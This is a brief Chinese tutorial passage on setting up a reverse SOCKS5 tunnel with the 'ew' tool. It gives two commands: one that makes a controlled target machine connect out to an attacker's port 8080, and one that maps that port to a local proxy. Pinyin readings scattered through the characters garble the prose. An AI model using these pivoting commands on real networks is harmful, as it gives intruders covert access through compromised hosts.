場(chǎng)景二(反向代理)靶機(jī)側(cè)運(yùn)行工具,本地啟動(dòng)socks5服務(wù),主動(dòng)外聯(lián)攻擊機(jī)8080端口,攻擊機(jī)側(cè)運(yùn)行工具,將對(duì)外訪問(wèn)的8080端口與到本地1080端口做映射,進(jìn)行數(shù)據(jù)轉(zhuǎn)發(fā); 第一步在本地電腦創(chuàng)建監(jiān)聽(tīng)端口8080,防火墻和路由器需要開(kāi)放本電腦此端口8080的訪問(wèn)權(quán)限: ./ew -s rcsocks -l 1080 -e 8080 第二步在遠(yuǎn)端受控電腦上創(chuàng)建到本地電腦IP-114.114.114.114及端口8080的連接: ./ew -s rssocks -d 114.114.114.114 -e 8080